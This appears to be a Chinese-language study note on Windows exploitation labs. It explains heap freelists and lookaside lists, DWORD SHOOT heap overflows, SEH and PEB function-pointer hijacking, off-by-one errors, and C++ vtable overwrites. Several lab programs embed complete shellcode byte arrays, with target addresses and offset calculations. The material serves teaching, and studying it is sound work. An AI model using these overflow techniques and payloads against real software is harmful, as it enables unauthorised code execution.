HeapAlloc(hp,HEAP_ZERO_MEMORY,24);HeapFree(hp,0,h1);HeapFree(hp,0,h3);HeapFree(hp,0,h5);HeapFree(hp,0,h4);return 0;}

通常情况下,进程中会同时存在若干个堆区:
- 进程堆:开始于 0x00130000 的大小为 0x4000的进程堆,可以通过 GetProcessHeap()函数获得这个堆的句柄并使用。
- 内存分配函数 malloc()的堆:这是一个紧接着 PE 镜像处 0x00430000 的大小为 0x8000 字节的堆。
- 实验中HeapCreate ()所创建的堆:从0x00520000开始,大小为0x1000的堆。
- 使用HeapCreate()函数创建一个新的堆区(一个堆区包含堆表和堆块)。

- 堆表中包含的信息依次是:段表索引(Segment List)、虚表索引(Virtual Allocation list)、空表使用标识(freelist usage bitmap)和空表索引区。

- 创建了一个新的堆区后,新堆区的状况是:
- 只有一个空闲态的大块,这个块被称做“尾块”。
- 尾块位于堆偏移 0x0688 处(启用快表后这个位置将是快表),这里算上堆基址就是0x00520688。
- Freelist[0]指向“尾块”。
- 偏移为0x178处为空表索引(Freelist)。
- 除零号空表索引外,其余各项索引都指向自己,这意味着其余所有的空闲链表中都没有空闲块。

- 堆块的分为占用态堆块和空闲态堆块,它们的数据结构如下图所示:


- 使用HeapAlloc()函数分配到的堆块在内存中如下所示,堆块的单位是8字节(也就是说当堆块块首中的Self Size字段的值 x 8就是分配堆块的大小,且堆块的大小包括了块首在内),当分配的数据不足8字节时按8字节分配(例如变量h1请求分配3字节的堆块,又由于块首占8字节,且不足8字节按8字节分配,所以h1分配的堆块大小就是16字节,也就是2个堆单位):

- 堆的释放和合并的观察,整体思路是:首先释放h1,h3,h5观察freelist空闲链表的链入情况,然后再释放h4观察堆块合并(h3,h4,h5三个相邻的堆块进行合并)后freelist空闲链表的链入情况。
- 释放h1,h3,h5后,由于h1和h3的堆块大小为16个字节,所以h1和h3应该被链入freelist[2]的空表,h5的堆大小为32字节应该被链入freelist[4],freelist空表的连接规则如下图:
- 链入时,从大地址的堆块开始链入,链入的地址是堆块的数据部分的地址而不是堆首的地址。
- 被释放后,h1,h3和h5的堆如下所示:


- 堆的合并:当再次释放h4时,h3,h4,h5这3个空闲块彼此相邻,所以h3,h4,h5这三个块会进行合并,合并后的块大小为64字节,也就是8个堆单位(1个堆单位 = 8字节),所以合并后的块链入freelist[8]。
- 释放h4之前空闲链表的情况是:freelist[0]链入尾块,freelist[2]链入了h1和h3,freelist[4]链入了h5;释放h4之后的空闲链表的情况是:freelist[0]链入尾块,freelist[2]链入h1,freelist[8]链入h3,h4,h5合并后的堆块。合并后的空闲链表如下图所示:

快表的使用,实验程序代码如下:
#include <stdio.h>#include <windows.h>void main(){HLOCAL h1,h2,h3,h4;HANDLE hp;hp = HeapCreate(0,0,0);__asm int 3h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,24);HeapFree(hp,0,h1);HeapFree(hp,0,h2);HeapFree(hp,0,h3);HeapFree(hp,0,h4);h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);HeapFree(hp,0,h2);}
启用快表Lookaside后的堆区初始化的结构为:和堆区起始地址偏移0x178处为空表索引Freelist,与堆区起始地址偏移为0x688处为快表Lookaside:

- 分配后h1,h2,h3,h4四个块以后:
- 释放h1,h2,h3,h4四个块以后,由于启用了快表,所以空表索引freelist只改变尾块指向的位置(freelist[0]),其他的项全部指向自己,Lookaside[1]中链入h1和h2,链入的顺序是Lookaside[1]->h2->h1,Lookaside[2]中链入h3(Lookaside[2]->h3),Lookaside[3]中链入h4(Lookaside[3]->h4)。Lookaside快表链入的规则是按照堆块的数据部分的大小,而不是整个堆块的大小(空表Freelist是按照整个堆块的大小进行链入的)。
- Lookaside快表链入的是堆块的数据部分,而不是堆块的块头。


- 再次使用HeapAlloc()函数分配3个堆单位的堆块(堆块的数据部分大小为2个堆单位),所以将Lookaside[2]快表指向的空闲块分配给h2。

- 再次释放掉h2堆块,Lookaside[2]又重新链入被释放的16字节空间:

5.3堆溢出的利用(上)—DWORD SHOOT
存在堆溢出漏洞的程序源代码:
#include <windows.h>main(){HLOCAL h1, h2,h3,h4,h5,h6;HANDLE hp;hp = HeapCreate(0,0x1000,0x10000);h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);_asm int 3 //used to break the process//free the odd blocks to prevent coalesingHeapFree(hp,0,h1);HeapFree(hp,0,h3);HeapFree(hp,0,h5); //now freelist[2] got 3 entries//will allocate from freelist[2] which means unlink the last entry (h5)h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);return 0;}
DWORD SHOOT的原理就是利用分配堆块,对空闲链表进行拆卸时,被拆卸节点所对应的堆块中flink和blink的值会被用来修改空闲链表的值。
实验代码:
#include <windows.h>char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90""\x90\x90\x90\x90"//repaire the pointer which shooted by heap over run"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020"\xBB\x4C\xAA\xF8\x77" //MOV EBX,77F8AA4C the address here may releated to your OS"\x89\x18" //MOV DWORD PTR DS:[EAX],EBX"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C""\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53""\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B""\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95""\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59""\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A""\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75""\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03""\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB""\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50""\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90""\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block"\x88\x06\x52\x00\x20\xf0\xfd\x7f";//0x00520688 is the address of shellcode in first heap block, you have to make sure this address via debug//0x7ffdf020 is the position in PEB which hold a pointer to RtlEnterCriticalSection()//and will be called by ExitProcess() at lastmain(){HLOCAL h1 = 0, h2 = 0;HANDLE hp;hp = HeapCreate(0,0x1000,0x10000);h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);__asm int 3 //used to break the process//memcpy(h1,shellcode,200); //normal cpy, used to watch the heapmemcpy(h1,shellcode,0x200); //overflow,0x200=512h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);return 0;}
实验的原理:
- h1 向堆中申请了 200 字节的空间。
- memcpy 的上限错误地写成了 0x200,这实际上是 512 字节,所以会产生溢出。
- h1 分配完之后,后边紧接着的是一个大空闲块(尾块)。
- 超过 200 字节的数据将覆盖尾块的块首。
- 用伪造的指针覆盖尾块块首中的空表指针,当 h2 分配时,将导致 DWORD SHOOT。
- DWORD SHOOT 的目标是 0x7FFDF020 处的 RtlEnterCriticalSection()函数指针,可以简单地将其直接修改为 shellcode 的位置。
- DWORD SHOOT 完毕后,堆溢出导致异常,最终将调用 ExitProcess()结束进程。
- ExitProcess()在结束进程时需要调用临界区函数来同步线程,但却从 P.E.B 中拿出了指向 shellcode 的指针,因此shellcode 被执行。
- 执行程序之后,让OllyDbg接管调试,首先在内存中查看h1分配的堆块和尾块的情况:



- 执行了memcpy函数之后,h1堆块的内容和尾块的内容如下图所示,可以看到通过memcpy函数,将我们的shellcode填充在了h1堆块中,然后将尾块的Flink和Blink的值进行了修改(修改的含义是将0x00520688写到0x7F7DF020指向的内存空间,这里的0x00520688也就是我们shellcode所在的位置,当进程调用ExitProcess()函数后,我们的shellcode就会被执行):
6.1狙击Windows异常处理机制
6.1.2在栈溢出中利用SEH
- 每个SEH 包含两个DWORD 指针:S.E.H 链表指针和异常处理函数句柄,共8 个字节:


- 通过栈溢出利用SEH的原理:
- S.E.H 存放在栈内,故溢出缓冲区的数据有可能淹没S.E.H。
- 精心制造的溢出数据可以把S.E.H 中异常处理函数的入口地址更改为shellcode 的起始
地址。 - 溢出后错误的栈帧或堆块数据往往会触发异常。
- 当Windows 开始处理溢出后的异常时,会错误地把shellcode 当作异常处理函数而执行。
实验代码:
#include <windows.h>#include <stdio.h>char shellcode[216] = {0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,0xFC, 0x68, 0x6A, 0x0A, 0x38, 0x1E, 0x68, 0x63,0x89, 0xD1, 0x4F, 0x68, 0x32, 0x74, 0x91, 0x0C,0x8B, 0xF4, 0x8D, 0x7E, 0xF4, 0x33, 0xDB, 0xB7,0x04, 0x2B, 0xE3, 0x66, 0xBB, 0x33, 0x32, 0x53,0x68, 0x75, 0x73, 0x65, 0x72, 0x54, 0x33, 0xD2,0x64, 0x8B, 0x5A, 0x30, 0x8B, 0x4B, 0x0C, 0x8B,0x49, 0x1C, 0x8B, 0x09, 0x8B, 0x69, 0x08, 0xAD,0x3D, 0x6A, 0x0A, 0x38, 0x1E, 0x75, 0x05, 0x95,0xFF, 0x57, 0xF8, 0x95, 0x60, 0x8B, 0x45, 0x3C,0x8B, 0x4C, 0x05, 0x78, 0x03, 0xCD, 0x8B, 0x59,0x20, 0x03, 0xDD, 0x33, 0xFF, 0x47, 0x8B, 0x34,0xBB, 0x03, 0xF5, 0x99, 0x0F, 0xBE, 0x06, 0x3A,0xC4, 0x74, 0x08, 0xC1, 0xCA, 0x07, 0x03, 0xD0,0x46, 0xEB, 0xF1, 0x3B, 0x54, 0x24, 0x1C, 0x75,0xE4, 0x8B, 0x59, 0x24, 0x03, 0xDD, 0x66, 0x8B,0x3C, 0x7B, 0x8B, 0x59, 0x1C, 0x03, 0xDD, 0x03,0x2C, 0xBB, 0x95, 0x5F, 0xAB, 0x57, 0x61, 0x3D,0x6A, 0x0A, 0x38, 0x1E, 0x75, 0xA9, 0x33, 0xDB,0x53, 0x68, 0x66, 0x66, 0x66, 0x66, 0x68, 0x66,0x66, 0x66, 0x66, 0x8B, 0xC4, 0x53, 0x50, 0x50,0x53, 0xFF, 0x57, 0xFC, 0x53, 0xFF, 0x57, 0xF8,0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,0x90, 0x90, 0x90, 0x90,0x98, 0xFE, 0x12, 0x00};DWORD MyExceptionhandler(void){printf("got an exception, press Enter to kill process!\n");getchar();ExitProcess(1);return 0;}void test(char *input){char buf[200];int zero = 0;__asm int 3__try{strcpy(buf, input);zero = 4 / zero;}__except(MyExceptionhandler()){}}int main(){test(shellcode);return 0;}
实验过程是:
- 首先找到缓冲区的起始位置为0x0012FE98:

- 然后找到SEH结构体所在的位置,可以通过OllyDbg查看SEH链,找到最接近栈顶的SEH结构体,,这里找到需要淹没的地址所处的位置为0x0012FF6C,由此计算出我们需要填充的字节数:0x0012FF6C - 0x0012FE98 = 0xD4,0xD4转换为十进制就是212字节,所以我们的淹没所使用的地址应该放在第213~216字节。


- 执行strcpy函数之后:
6.1.4 深入挖掘 Windows 异常处理
- SEH异常处理流程:
- 首先执行线程中距离栈顶最近的 S.E.H 的异常处理函数。
- 若失败,则依次尝试执行 S.E.H 链表中后续的异常处理函数。
- 若 S.E.H 链中所有的异常处理函数都没能处理异常,则执行进程中的异常处理。
- 若仍然失败,系统默认的异常处理将被调用,程序崩溃的对话框将被弹出。
- 线程的异常处理:系统会顺着 S.E.H 链表搜索能够处理异常的句柄;一旦找到了恰当的句柄,系统会将已经遍历过的 S.E.H 中的异常处理函数再调用一遍,这个过程就是所谓的 unwind 操作,这第二轮的调用就是 unwind 调用。
- unwind 调用的主要目的是“通知”前边处理异常失败的 S.E.H,系统已经准备将它们“遗弃”了,请它们立刻清理现场,释放资源,之后这些 S.E.H 结构体将被从链表中拆除。unwind 操作通过 kernerl.32 中的一个导出函数 RtlUnwind 实现,实际上kernel32.dll 会转而再去调用 ntdll.dll 中的同名函数。
- 进程的异常处理:进程的异常处理回调函数需要通过 API 函数 SetUnhandledExceptionFilter 来注册,这个函数是 kernel32.dll 的导出函数。
- 系统默认的异常处理 U.E.F:如果进程异常处理失败或者用户根本没有注册进程异常处理,系统默认的异常处理函数UnhandledExceptionFilter()会被调用。
异常处理的流程总结:
- CPU 执行时发生并捕获异常,内核接过进程的控制权,开始内核态的异常处理。
- 内核异常处理结束,将控制权还给 ring3。
- ring3 中第一个处理异常的函数是 ntdll.dll 中的 KiUserExceptionDispatcher()函数。
- KiUserExceptionDispatcher()首先检查程序是否处于调试状态。如果程序正在被调试,会将异常交给调试器进行处理。
- 在非调试状态下,KiUserExceptionDispatcher()调用 RtlDispatchException()函数对线程的 S.E.H 链表进行遍历,如果找到能够处理异常的回调函数,将再次遍历先前调用过的 S.E.H 句柄,即 unwind 操作,以保证异常处理机制自身的完整性。
- 如果栈中所有的 S.E.H 都失败了,且用户曾经使用过 SetUnhandledExceptionFilter()函数设定进程异常处理,则这个异常处理将被调用。
- 如果用户自定义的进程异常处理失败,或者用户根本没有定义进程异常处理,那么系统默认的异常处理 UnhandledExceptionFilter()将被调用。U.E.F 会根据注册表里的相关信息决定是默默地关闭程序,还是弹出错误对话框。
6.1.5其他异常处理机制的利用思路
VEH异常处理机制:
- 可以注册多个 V.E.H,V.E.H 结构体之间串成双向链表,因此比 S.E.H 多了一个前向指针。
- V.E.H 处理优先级次于调试器处理,高于 S.E.H 处理;即 KiUserExceptionDispatcher()首先检查是否被调试,然后检查 V.E.H 链表,最后检查 S.E.H 链表。
- 注册 V.E.H 时,可以指定其在链中的位置,不一定像 S.E.H 那样必须按照注册的顺序压入栈中,因此,V.E.H 使用起来更加灵活。
- V.E.H 保存在堆中。
- 最后,unwind 操作只对栈帧中的 S.E.H 链起作用,不会涉及 V.E.H 这种进程类的异常处理。
- TEB的知识:
- 一个进程中可能同时存在多个线程。
- 每个线程都有一个线程环境块 TEB。
- 第一个 TEB 开始于地址 0x7FFDE000。
- 之后新建线程的 TEB 将紧随前边的 TEB,之间相隔 0x1000 字节,并向内存低址方向增长。
- 当线程退出时,对应的 TEB 也被销毁,腾出的 TEB 空间可以被新建的线程重复使用。
- 攻击UEF:利用堆溢出产生的 DWORD SHOOT 把UEF这个系统默认的异常处理函数的调用句柄覆盖为 shellcode 的入口地址,再制造一个其他异常处理都无法解决的异常,当系统最终调用UEF来解决异常时,shellcode就会得到执行。
攻击 PEB 中的函数指针:当 U.E.F 被使用后,将最终调用ExitProcess()来结束程序。ExitProcess()在清理现场的时候需要进入临界区以同步线程,因此会调用 RtlEnterCriticalSection()和 RtlLeaveCriticalSection()。ExitProcess()是通过存放在 PEB 中的一对指针来调用这两个函数的,如果能够在 DWORD SHOOT 时把 PEB 中的这对指针修改成 shellcode 的入口地址,那么,在程序最终结束时,ExitProcess()将启动 shellcode。比起位置不固定的 TEB,PEB 的位置永远不变,因此攻击PEB的函数指针比淹没 TEB 中 S.E.H 链头节点的方法更加稳定可靠。
6.2“off by one”的利用
void off_by_one(char * input){char buf[200];int i=0,len=0;len=sizeof(buf);for(i=0; input[i]&&(i<=len); i++){buf[i]=input[i];}……}
如上面的代码,C 语言数组从 0 开始的约定很容易让程序在数组边界位置出错,这种边界控制上的错误就是所谓的“off by one”问题。当缓冲区后面紧跟着 EBP 和返回地址时,溢出数组的那一个字节正好“部分”地破坏了EBP。
- 这多余的一个字节最终将被作为 EBP 的最低位字节解释,也就是说,我们能在 255 个字节的范围内移动 EBP,当能够让 EBP 恰好植入可控制的缓冲区时,是有可能做到劫持进程的。
off by one问题有可能破坏重要的邻接变量,从而导致程序流程改变或者整数溢出等更深层次的问题。

6.3攻击C++的虚函数

虚函数和虚表的概念:
- C++类的成员函数在声明时,若使用关键字 virtual 进行修饰,则被称为虚函数。
- 一个类中可能有很多个虚函数。
- 虚函数的入口地址被统一保存在虚表(Vtable)中。
- 对象在使用虚函数时,先通过虚表指针找到虚表,然后从虚表中取出最终的函数入口地址进行调用。
- 虚表指针保存在对象的内存空间中,紧接着虚表指针的是其他成员变量。
- 虚函数只有通过对象指针的引用才能显示出其动态调用的特性。
实验代码:
#include "windows.h"#include "iostream.h"char shellcode[]="\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C""\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53""\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B""\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95""\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59""\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A""\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75""\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03""\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB""\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50""\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90""\x1C\x88\x40\x00";//set fake virtual function pointerclass Failwest{public:char buf[200];virtual void test(void){cout<<"Class Vtable::test()"<<endl;}};Failwest overflow, *p;void main(void){char * p_vtable;p_vtable=overflow.buf-4;//point to virtual table__asm int 3//reset fake virtual table to 0x004088cc//the address may need to ajusted via runtime debugp_vtable[0]=0xCC;p_vtable[1]=0x88;p_vtable[2]=0x40;p_vtable[3]=0x00;strcpy(overflow.buf,shellcode);//set fake virtual function pointerp=&overflow;p->test();}
实验的原理:
- 虚表指针位于成员变量 char buf[200]之前,程序中通过 p_vtable=overflow.buf-4 定位到这个指针。
- 修改虚表指针指向缓冲区的 0x004088CC 处。
- 程序执行到 p->test()时,将按照伪造的虚函数指针去 0x004088CC 寻找虚表,这里正好是缓冲区里 shellcode 的末尾。在这里填上 shellcode 的起始位置 0x0040881C 作为伪造的虚函数入口地址,程序将最终跳去执行 shellcode。
- 在strcpy执行前,缓冲区buf[200]中的内容如下所示:
